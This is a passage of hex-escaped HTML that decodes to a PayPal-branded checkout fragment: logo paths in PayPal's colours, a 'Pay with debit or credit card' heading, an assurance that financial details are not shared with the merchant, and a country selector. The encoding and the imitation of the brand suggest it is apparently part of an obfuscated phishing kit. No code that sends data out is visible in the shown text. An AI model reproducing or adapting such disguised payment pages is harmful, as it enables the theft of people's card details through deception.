20\x31\x2E\x37\x35\x2D\x32\x2E\x39\x32\x39\x20\x31\x2E\x37\x35\x68\x2D\x2E\x37\x34\x34\x6C\x2E\x35\x32\x32\x2D\x33\x2E\x32\x36\x37\x61\x2E\x34\x31\x2E\x34\x31\x20\x30\x20\x30\x20\x31\x20\x2E\x34\x30\x36\x2D\x2E\x33\x34\x33\x68\x2E\x33\x34\x31\x63\x2E\x38\x39\x20\x30\x20\x31\x2E\x37\x33\x31\x20\x30\x20\x32\x2E\x31\x36\x35\x2E\x35\x30\x31\x2E\x32\x36\x2E\x33\x2E\x33\x33\x38\x2E\x37\x34\x35\x2E\x32\x34\x20\x31\x2E\x33\x35\x39\x7A\x6D\x2D\x2E\x35\x36\x39\x2D\x34\x2E\x35\x36\x35\x68\x2D\x34\x2E\x39\x33\x32\x61\x2E\x36\x38\x33\x2E\x36\x38\x33\x20\x30\x20\x30\x20\x30\x2D\x2E\x36\x37\x36\x2E\x35\x37\x32\x6C\x2D\x31\x2E\x39\x39\x35\x20\x31\x32\x2E\x35\x63\x2D\x2E\x30\x34\x2E\x32\x34\x36\x2E\x31\x35\x34\x2E\x34\x37\x2E\x34\x30\x36\x2E\x34\x37\x68\x32\x2E\x33\x35\x35\x61\x2E\x36\x38\x33\x2E\x36\x38\x33\x20\x30\x20\x30\x20\x30\x20\x2E\x36\x37\x37\x2D\x2E\x35\x37\x32\x6C\x2E\x35\x33\x38\x2D\x33\x2E\x33\x37\x33\x61\x2E\x36\x38\x33\x2E\x36\x38\x33\x20\x30\x20\x30\x20\x31\x20\x2E\x36\x37\x37\x2D\x2E\x35\x37\x32\x68\x31\x2E\x35\x36\x63\x33\x2E\x32\x35\x20\x30\x20\x35\x2E\x31\x32\x34\x2D\x31\x2E\x35\x35\x34\x20\x35\x2E\x36\x31\x34\x2D\x34\x2E\x36\x33\x33\x2E\x32\x32\x2D\x31\x2E\x33\x34\x38\x2E\x30\x30\x39\x2D\x32\x2E\x34\x30\x36\x2D\x2E\x36\x33\x2D\x33\x2E\x31\x34\x37\x2D\x2E\x37\x2D\x2E\x38\x31\x35\x2D\x31\x2E\x39\x34\x34\x2D\x31\x2E\x32\x34\x35\x2D\x33\x2E\x35\x39\x34\x2D\x31\x2E\x32\x34\x35\x7A\x22\x66\x69\x6C\x6C\x3D\x23\x30\x30\x33\x30\x38\x37\x3E\x3C\x2F\x70\x61\x74\x68\x3E\x3C\x67\x20\x74\x72\x61\x6E\x73\x66\x6F\x72\x6D\x3D\x22\x74\x72\x61\x6E\x73\x6C\x61\x74\x65\x28\x2E\x36\x32\x35\x20\x2E\x31\x36\x37\x29\x22\x3E\x3C\x6D\x61\x73\x6B\x20\x66\x69\x6C\x6C\x3D\x23\x66\x66\x66\x20\x69\x64\x3D\x78\x6F\x72\x63\x2D\x75\x69\x64\x2D\x39\x6E\x33\x30\x37\x38\x34\x36\x30\x33\x31\x35\x39\x33\x37\x31\x36\x35\x38\x39\x32\x36\x31\x38\x36\x31\x33\x35\x3E\x3C\x75\x73\x65\x20\x78\x6C\x69\x6E\x6B\x3A\x68\x72\x65\x66\x3D\x23\x78\x6F\x72\x63\x2D\x75\x69\x64\x2D\x34\x6E\x34\x38\x31\x38\x30\x30\x30\x37\x34\x38\x37\x39\x39\x31\x34\x31\x36\x35\x38\x39\x32\x36\x31\x38\x36\x31\x33\x35\x3E\x3C\x2F\x75\x73\x65\x3E\x3C\x2F\x6D\x61\x73\x6B\x3E\x3C\x70\x61\x74\x68\x20\x64\x3D\x22\x4D\x31\x36\x2E\x33\x37\x33\x20\x35\x2E\x36\x32\x36\x63\x2E\x32\x36\x32\x2D\x31\x2E\x36\x36\x38\x2D\x2E\x30\x30\x32\x2D\x32\x2E\x38\x30\x33\x2D\x2E\x39\x30\x34\x2D\x33\x2E\x38\x33\x43\x31\x34\x2E\x34\x37\x36\x2E\x36\x36\x34\x20\x31\x32\x2E\x36\x38\x32\x2E\x31\x37\x39\x20\x31\x30\x2E\x33\x38\x37\x2E\x31\x37\x39\x48\x33\x2E\x37\x32\x33\x61\x2E\x39\x35\x33\x2E\x39\x35\x33\x20\x30\x20\x30\x20\x30\x2D\x2E\x39\x34\x31\x2E\x38\x30\x35\x4C\x2E\x30\x30\x37\x20\x31\x38\x2E\x35\x37\x38\x61\x2E\x35\x37\x32\x2E\x35\x37\x32\x20\x30\x20\x30\x20\x30\x20\x2E\x35\x36\x35\x2E\x36\x36\x31\x68\x34\x2E\x31\x31\x34\x6C\x2D\x2E\x32\x38\x34\x20\x31\x2E\x38\x61\x2E\x35\x2E\x35\x20\x30\x20\x30\x20\x30\x20\x2E\x34\x39\x34\x2E\x35\x37\x39\x68\x33\x2E\x34\x36\x37\x63\x2E\x34\x31\x20\x30\x20\x2E\x37\x36\x2D\x2E\x32\x39\x39\x2E\x38\x32\x34\x2D\x2E\x37\x30\x34\x6C\x2E\x30\x33\x34\x2D\x2E\x31\x37\x36\x2E\x36\x35\x33\x2D\x34\x2E\x31\x34\x32\x2E\x30\x34\x32\x2D\x2E\x32\x32\x39\x61\x2E\x38\x33\x34\x2E\x38\x33\x34\x20\x30\x20\x30\x20\x31\x20\x2E\x38\x32\x34\x2D\x2E\x37\x30\x34\x68\x2E\x35\x31\x39\x63\x33\x2E\x33\x35\x39\x20\x30\x20\x35\x2E\x39\x38\x39\x2D\x31\x2E\x33\x36\x35\x20\x36\x2E\x37\x35\x37\x2D\x35\x2E\x33\x31\x31\x2E\x33\x32\x32\x2D\x31\x2E\x36\x35\x2E\x31\x35\x36\x2D\x33\x2E\x30\x32\x36\x2D\x2E\x36\x39\x34\x2D\x33\x2E\x39\x39\x34\x61\x33\x2E\x33\x30\x35\x20\x33\x2E\x33\x30\x35\x20\x30\x20\x30\x20\x30\x2D\x2E\x39\x34\x39\x2D\x2E\x37\x33\x32\x22\x66\x69\x6C\x6C\x3D\x23\x30\x30\x39\x43\x44\x45\x20\x6D\x61\x73\x6B\x3D\x75\x72\x6C\x28\x23\x78\x6F\x72\x63\x2D\x75\x69\x64\x2D\x39\x6E\x33\x30\x37\x38\x34\x36\x30\x33\x31\x35\x39\x33\x37\x31\x36\x35\x38\x39\x32\x36\x31\x38\x36\x31\x33\x35\x29\x3E\x3C\x2F\x70\x61\x74\x68\x3E\x3C\x70\x61\x74\x68\x20\x64\x3D\x22\x4D\x31\x36\x2E\x33\x37\x33\x20\x35\x2E\x36\x32\x36\x63\x2E\x32\x36\x32\x2D\x31\x2E\x36\x36\x38\x2D\x2E\x30\x30\x32\x2D\x32\x2E\x38\x30\x33\x2D\x2E\x39\x30\x34\x2D\x33\x2E\x38\x33\x43\x31\x34\x2E\x34\x37\x36\x2E\x36\x36\x34\x20\x31\x32\x2E\x36\x38\x32\x2E\x31\x37\x39\x20\x31\x30\x2E\x33\x38\x37\x2E\x31\x37\x39\x48\x33\x2E\x37\x32\x33\x61\x2E\x39\x35\x33\x2E\x39\x35\x33\x20\x30\x20\x30\x20\x30\x2D\x2E\x39\x34\x31\x2E\x38\x30\x35\x4C\x2E\x30\x30\x37\x20\x31\x38\x2E\x35\x37\x38\x61\x2E\x35\x37\x32\x2E\x35\x37\x32\x20\x30\x20\x30\x20\x30\x20\x2E\x35\x36\x35\x2E\x36\x36\x31\x68\x34\x2E\x31\x31\x34\x6C\x31\x2E\x30\x33\x33\x2D\x36\x2E\x35\x35\x32\x2D\x2E\x30\x33\x32\x2E\x32\x30\x35\x61\x2E\x39\x35\x2E\x39\x35\x20\x30\x20\x30\x20\x31\x20\x2E\x39\x33\x38\x2D\x2E\x38\x30\x34\x48\x38\x2E\x35\x38\x63\x33\x2E\x38\x34\x20\x30\x20\x36\x2E\x38\x34\x37\x2D\x31\x2E\x35\x36\x20\x37\x2E\x37\x32\x35\x2D\x36\x2E\x30\x37\x32\x2E\x30\x32\x36\x2D\x2E\x31\x33\x33\x2E\x30\x34\x38\x2D\x2E\x32\x36\x33\x2E\x30\x36\x38\x2D\x2E\x33\x39\x22\x66\x69\x6C\x6C\x3D\x23\x30\x31\x32\x31\x36\x39\x20\x6D\x61\x73\x6B\x3D\x75\x72\x6C\x28\x23\x78\x6F\x72\x63\x2D\x75\x69\x64\x2D\x39\x6E\x33\x30\x37\x38\x34\x36\x30\x33\x31\x35\x39\x33\x37\x31\x36\x35\x38\x39\x32\x36\x31\x38\x36\x31\x33\x35\x29\x3E\x3C\x2F\x70\x61\x74\x68\x3E\x3C\x70\x61\x74\x68\x20\x64\x3D\x22\x4D\x36\x2E\x38\x32\x39\x20\x35\x2E\x36\x34\x38\x61\x2E\x38\x33\x34\x2E\x38\x33\x34\x20\x30\x20\x30\x20\x31\x20\x2E\x38\x32\x34\x2D\x2E\x37\x30\x34\x68\x35\x2E\x32\x32\x33\x63\x2E\x36\x31\x39\x20\x30\x20\x31\x2E\x31\x39\x36\x2E\x30\x34\x20\x31\x2E\x37\x32\x33\x2E\x31\x32\x36\x61\x37\x2E\x35\x36\x20\x37\x2E\x35\x36\x20\x30\x20\x30\x20\x31\x20\x2E\x38\x35\x35\x2E\x31\x39\x20\x35\x2E\x32\x32\x33\x20\x35\x2E\x32\x32\x33\x20\x30\x20\x30\x20\x31\x20\x2E\x39\x32\x2E\x33\x36\x36\x63\x2E\x32\x36\x2D\x31\x2E\x36\x36\x38\x2D\x2E\x30\x30\x33\x2D\x32\x2E\x38\x30\x33\x2D\x2E\x39\x30\x35\x2D\x33\x2E\x38\x33\x43\x31\x34\x2E\x34\x37\x36\x2E\x36\x36\x34\x20\x31\x32\x2E\x36\x38\x32\x2E\x31\x37\x39\x20\x31\x30\x2E\x33\x38\x37\x2E\x31\x37\x39\x48\x33\x2E\x37\x32\x33\x61\x2E\x39\x35\x33\x2E\x39\x35\x33\x20\x30\x20\x30\x20\x30\x2D\x2E\x39\x34\x31\x2E\x38\x30\x35\x4C\x2E\x30\x30\x37\x20\x31\x38\x2E\x35\x37\x38\x61\x2E\x35\x37\x32\x2E\x35\x37\x32\x20\x30\x20\x30\x20\x30\x20\x2E\x35\x36\x35\x2E\x36\x36\x31\x68\x34\x2E\x31\x31\x34\x4C\x36\x2E\x38\x32\x39\x20\x35\x2E\x36\x35\x22\x66\x69\x6C\x6C\x3D\x23\x30\x30\x33\x30\x38\x37\x20\x6D\x61\x73\x6B\x3D\x75\x72\x6C\x28\x23\x78\x6F\x72\x63\x2D\x75\x69\x64\x2D\x39\x6E\x33\x30\x37\x38\x34\x36\x30\x33\x31\x35\x39\x33\x37\x31\x36\x35\x38\x39\x32\x36\x31\x38\x36\x31\x33\x35\x29\x3E\x3C\x2F\x70\x61\x74\x68\x3E\x3C\x2F\x67\x3E\x3C\x2F\x67\x3E\x3C\x2F\x73\x76\x67\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x72\x6F\x77\x3E\x3C\x68\x32\x20\x73\x74\x79\x6C\x65\x3D\x66\x6F\x6E\x74\x2D\x73\x69\x7A\x65\x3A\x63\x61\x6C\x63\x28\x2E\x39\x33\x37\x35\x65\x6D\x29\x3B\x63\x6F\x6C\x6F\x72\x3A\x23\x32\x63\x32\x65\x32\x66\x3B\x66\x6F\x6E\x74\x2D\x77\x65\x69\x67\x68\x74\x3A\x36\x30\x30\x3B\x6C\x69\x6E\x65\x2D\x68\x65\x69\x67\x68\x74\x3A\x31\x2E\x33\x33\x3B\x6D\x61\x72\x67\x69\x6E\x2D\x62\x6F\x74\x74\x6F\x6D\x3A\x31\x32\x70\x78\x3E\x50\x61\x79\x20\x77\x69\x74\x68\x20\x64\x65\x62\x69\x74\x20\x6F\x72\x20\x63\x72\x65\x64\x69\x74\x20\x63\x61\x72\x64\x3C\x2F\x68\x32\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x72\x6F\x77\x3E\x3C\x68\x33\x20\x73\x74\x79\x6C\x65\x3D\x63\x6F\x6C\x6F\x72\x3A\x23\x36\x38\x37\x32\x37\x34\x3B\x66\x6F\x6E\x74\x2D\x73\x69\x7A\x65\x3A\x31\x35\x70\x78\x3B\x66\x6F\x6E\x74\x2D\x77\x65\x69\x67\x68\x74\x3A\x34\x30\x30\x3B\x6C\x69\x6E\x65\x2D\x68\x65\x69\x67\x68\x74\x3A\x31\x2E\x34\x3B\x6D\x61\x72\x67\x69\x6E\x2D\x62\x6F\x74\x74\x6F\x6D\x3A\x32\x34\x70\x78\x3E\x57\x65\x20\x64\x6F\x6E\u2019\x74\x20\x73\x68\x61\x72\x65\x20\x79\x6F\x75\x72\x20\x66\x69\x6E\x61\x6E\x63\x69\x61\x6C\x20\x64\x65\x74\x61\x69\x6C\x73\x20\x77\x69\x74\x68\x20\x74\x68\x65\x20\x6D\x65\x72\x63\x68\x61\x6E\x74\x2E\x3C\x2F\x68\x33\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x72\x6F\x77\x20\x6D\x62\x2D\x33\x22\x3E\x3C\x64\x69\x76\x20\x73\x74\x79\x6C\x65\x3D\x22\x70\x6F\x73\x69\x74\x69\x6F\x6E\x3A\x72\x65\x6C\x61\x74\x69\x76\x65\x3B\x62\x61\x63\x6B\x67\x72\x6F\x75\x6E\x64\x2D\x63\x6F\x6C\x6F\x72\x3A\x23\x66\x66\x66\x3B\x62\x6F\x72\x64\x65\x72\x3A\x31\x70\x78\x20\x73\x6F\x6C\x69\x64\x20\x23\x62\x37\x62\x63\x62\x66\x3B\x62\x6F\x72\x64\x65\x72\x2D\x72\x61\x64\x69\x75\x73\x3A\x34\x70\x78\x3B\x6D\x61\x72\x67\x69\x6E\x2D\x62\x6F\x74\x74\x6F\x6D\x3A\x30\x3B\x63\x6F\x6C\x6F\x72\x3A\x23\x36\x63\x37\x33\x37\x38\x3B\x77\x69\x64\x74\x68\x3A\x31\x30\x30\x25\x22\x3E\x3C\x73\x65\x6C\x65\x63\x74\x20\x61\x72\x69\x61\x2D\x69\x6E\x76\x61\x6C\x69\x64\x3D\x66\x61\x6C\x73\x65\x20\x69\x64\x3D\x63\x6F\x75\x6E\x74\x72\x79\x20\x6E\x61\x6D\x65\x3D\x63\x6F\x75\x6E\x74\x72\x79\x20\x73\x74\x79\x6C\x65\x3D\x22\x70\x61\x64\x64\x69\x6E\x67\x3A\x31\x36\x70\x78\x20\x33\x30\x70\x78\x20\x30\x20\x38\x70\x78\x3B\x62\x6F\x72\x64\x65\x72\x2D\x63\x6F\x6C\x6F\x72\x3A\x23\x62\x37\x62\x63\x62\x66\x3B\x62\x6F\x78\x2D\x73\x69\x7A\x69\x6E\x67\x3A\x62\x6F\x72\x64\x65\x72\x2D\x62\x6F\x78\x3B\x66\x6F\x6E\x74\x2D\x73\x69\x7A\x65\x3A\x31\x36\x70\x78\x3B\x6F\x75\x74\x6C\x69\x6E\x65\x3A\x63\x75\x72\x72\x65\x6E\x74\x63\x6F\x6C\x6F\x72\x20\x6E\x6F\x6E\x65\x20\x30\x3B\x77\x69\x64\x74\x68\x3A\x31\x30\x30\x25\x3B\x61\x70\x70\x65\x61\x72\x61\x6E\x63\x65\x3A\x6E\x6F\x6E\x65\x3B\x62\x61\x63\x6B\x67\x72\x6F\x75\x6E\x64\x2D\x63\x6F\x6C\x6F\x72\x3A\x74\x72\x61\x6E\x73\x70\x61\x72\x65\x6E\x74\x3B\x62\x6F\x72\x64\x65\x72\x2D\x73\x74\x79\x6C\x65\x3A\x68\x69\x64\x64\x65\x6E\x3B\x68\x65\x69\x67\x68\x74\x3A\x34\x36\x70\x78\x22\x3E\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x22\x22\x3E\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x41\x4C\x3E\x41\x6C\x62\x61\x6E\x69\x61\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x44\x5A\x3E\x41\x6C\x67\x65\x72\x69\x61\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x41\x44\x3E\x41\x6E\x64\x6F\x72\x72\x61\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x41\x4F\x3E\x41\x6E\x67\x6F\x6C\x61\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x41\x49\x3E\x41\x6E\x67\x75\x69\x6C\x6C\x61\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x41\x47\x3E\x41\x6E\x74\x69\x67\x75\x61\x20\x26\x20\x42\x61\x72\x62\x75\x64\x61\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x41\x52\x3E\x41\x72\x67\x65\x6E\x74\x69\x6E\x61\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x41\x4D\x3E\x41\x72\x6D\x65\x6E\x69\x61\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x41\x57\x3E\x41\x72\x75\x62\x61\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x41\x55\x3E\x41\x75\x73\x74\x72\x61\x6C\x69\x61\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x41\x54\x3E\x41\x75\x73\x74\x72\x69\x61\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x41\x5A\x3E\x41\x7A\x65\x72\x62\x61\x69\x6A\x61\x6E\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x42\x53\x3E\x42\x61\x68\x61\x6D\x61\x73\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x42\x48\x3E\x42\x61\x68\x72\x61\x69\x6E\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x42\x42\x3E\x42\x61\x72\x62\x61\x64\x6F\x73\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x42\x59\x3E\x42\x65\x6C\x61\x72\x75\x73\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x42\x45\x3E\x42\x65\x6C\x67\x69\x75\x6D\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x42\x5A\x3E\x42\x65\x6C\x69\x7A\x65\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x42\x4A\x3E\x42\x65\x6E\x69\x6E\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x42\x4D\x3E\x42\x65\x72\x6D\x75\x64\x61\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x42\x54\x3E\x42\x68\x75\x74\x61\x6E\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x42\x4F\x3E\x42\x6F\x6C\x69\x76\x69\x61\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x42\x41\x3E\x42\x6F\x73\x6E\x69\x61\x20\x26\x20\x48\x65\x72\x7A\x65\x67\x6F\x76\x69\x6E\x61\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x42\x57\x3E\x42\x6F\x74\x73\x77\x61\x6E\x61\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x42\x52\x3E\x42\x72\x61\x7A\x69\x6C\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x56\x47\x3E\x42\x72\x69\x74\x69\x73\x68\x20\x56\x69\x72\x67\x69\x6E\x20\x49\x73\x6C\x61\x6E\x64\x73\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x42\x4E\x3E\x42\x72\x75\x6E\x65\x69\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x42\x47\x3E\x42\x75\x6C\x67\x61\x72\x69\x61\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x42\x46\x3E\x42\x75\x72\x6B\x69\x6E\x61\x20\x46\x61\x73\x6F\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x42\x49\x3E\x42\x75\x72\x75\x6E\x64\x69\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x4B\x48\x3E\x43\x61\x6D\x62\x6F\x64\x69\x61\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x43\x4D\x3E\x43\x61\x6D\x65\x72\x6F\x6F\x6E\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x43\x41\x3E\x43\x61\x6E\x61\x64\x61\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x43\x56\x3E\x43\x61\x70\x65\x20\x56\x65\x72\x64\x65\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x4B\x59\x3E\x43\x61\x79\x6D\x61\x6E\x20\x49\x73\x6C\x61\x6E\x64\x73\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x54\x44\x3E\x43\x68\x61\x64\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x43\x4C\x3E\x43\x68\x69\x6C\x65\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x43\x32\x3E\x43\x68\x69\x6E\x61\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x43\x4F\x3E\x43\x6F\x6C\x6F\x6D\x62\x69\x61\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x4B\x4D\x3E\x43\x6F\x6D\x6F\x72\x6F\x73\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x43\x47\x3E\x43\x6F\x6E\x67\x6F\x20\x2D\x20\x42\x72\x61\x7A\x7A\x61\x76\x69\x6C\x6C\x65\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x43\x44\x3E\x43\x6F\x6E\x67\x6F\x20\x2D\x20\x4B\x69\x6E\x73\x68\x61\x73\x61\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x43\x4B\x3E\x43\x6F\x6F\x6B\x20\x49\x73\x6C\x61\x6E\x64\x73\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x43\x52\x3E\x43\x6F\x73\x74\x61\x20\x52\x69\x63\x61\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x43\x49\x3E\x43\xF4\x74\x65\x20\x64\u2019\x49\x76\x6F\x69\x72\x65\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x48\x52\x3E\x43\x72\x6F\x61\x74\x69\x61\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x43\x59\x3E\x43\x79\x70\x72\x75\x73\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x43\x5A\x3E\x43\x7A\x65\x63\x68\x20\x52\x65\x70\x75\x62\x6C\x69\x63\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x44\x4B\x3E\x44\x65\x6E\x6D\x61\x72\x6B\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x44\x4A\x3E\x44\x6A\x69\x62\x6F\x75\x74\x69\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x44\x4D\x3E\x44\x6F\x6D\x69\x6E\x69\x63\x61\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x44\x4F\x3E\x44\x6F\x6D\x69\x6E\x69\x63\x61\x6E\x20\x52\x65\x70\x75\x62\x6C\x69\x63\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x45\x43\x3E\x45\x63\x75\x61\x64\x6F\x72\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x45\x47\x3E\x45\x67\x79\x70\x74\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x53\x56\x3E\x45\x6C\x20\x53\x61\x6C\x76\x61\x64\x6F\x72\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x45\x52\x3E\x45\x72\x69\x74\x72\x65\x61\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x45\x45\x3E\x45\x73\x74\x6F\x6E\x69\x61\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x45\x54\x3E\x45\x74\x68\x69\x6F\x70\x69\x61\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x46\x4B\x3E\x46\x61\x6C\x6B\x6C\x61\x6E\x64\x20\x49\x73\x6C\x61\x6E\x64\x73\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x46\x4F\x3E\x46\x61\x72\x6F\x65\x20\x49\x73\x6C\x61\x6E\x64\x73\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x46\x4A\x3E\x46\x69\x6A\x69\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x46\x49\x3E\x46\x69\x6E\x6C\x61\x6E\x64\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x46\x52\x3E\x46\x72\x61\x6E\x63\x65\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x47\x46\x3E\x46\x72\x65\x6E\x63\x68\x20\x47\x75\x69\x61\x6E\x61\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x50\x46\x3E\x46\x72\x65\x6E\x63\x68\x20\x50\x6F\x6C\x79\x6E\x65\x73\x69\x61\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x47\x41\x3E\x47\x61\x62\x6F\x6E\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x47\x4D\x3E\x47\x61\x6D\x62\x69\x61\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x47\x45\x3E\x47\x65\x6F\x72\x67\x69\x61\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x44\x45\x3E\x47\x65\x72\x6D\x61\x6E\x79\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x47\x49\x3E\x47\x69\x62\x72\x61\x6C\x74\x61\x72\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x47\x52\x3E\x47\x72\x65\x65\x63\x65\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x47\x4C\x3E\x47\x72\x65\x65\x6E\x6C\x61\x6E\x64\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x47\x44\x3E\x47\x72\x65\x6E\x61\x64\x61\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x47\x50\x3E\x47\x75\x61\x64\x65\x6C\x6F\x75\x70\x65\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x47\x54\x3E\x47\x75\x61\x74\x65\x6D\x61\x6C\x61\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x47\x4E\x3E\x47\x75\x69\x6E\x65\x61\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x47\x57\x3E\x47\x75\x69\x6E\x65\x61\x2D\x42\x69\x73\x73\x61\x75\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x47\x59\x3E\x47\x75\x79\x61\x6E\x61\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x48\x4E\x3E\x48\x6F\x6E\x64\x75\x72\x61\x73\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x48\x4B\x3E\x48\x6F\x6E\x67\x20\x4B\x6F\x6E\x67\x20\x53\x41\x52\x20\x43\x68\x69\x6E\x61\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D